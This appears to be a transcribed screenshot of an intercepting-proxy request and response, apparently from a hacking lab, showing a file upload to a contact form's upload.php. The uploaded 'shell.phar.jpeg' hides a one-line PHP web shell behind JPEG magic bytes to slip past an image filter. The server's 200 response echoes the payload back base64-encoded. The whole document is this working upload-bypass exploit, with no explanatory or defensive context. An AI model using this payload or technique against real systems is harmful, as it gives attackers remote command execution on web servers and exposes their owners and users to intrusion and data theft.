 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.53.203:42898
3 Content-Length: 235
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzDAQfrE9kmAhVw6d
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://94.237.53.203:42898
10 Referer: http://94.237.53.203:42898/contact/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryzDAQfrE9kmAhVw6d
15 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpeg"
16 Content-Type: image/jpeg
17
18 ÿØÿÛ
19 <?php echo system($_GET["cmd"]);?>
20
21 ------WebKitFormBoundaryzDAQfrE9kmAhVw6d--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 08:40:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/2wo8P3BocCBlY2hvIHN5c3RlbSgkX0dFVFsiY21kIl0p
Oz8+Cg=='/>